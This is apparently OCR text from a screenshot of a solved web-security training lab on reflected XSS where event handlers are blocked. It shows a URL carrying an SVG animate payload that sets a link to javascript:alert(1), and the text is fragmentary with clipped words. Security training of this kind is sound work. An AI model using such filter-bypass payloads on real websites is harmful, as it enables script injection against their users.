 Reflected XSS with event h
view-source:https://ac111f
demy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F><text+x%3D20+y%3D20>Click%20me<...
...d8614700ba00db.web-security-academy.net says
1
OK
Reflected XS s blocked
LAB Solved
ack to lab descrip
olved the lab!
Share your skills!
Continue learning
Home
Click me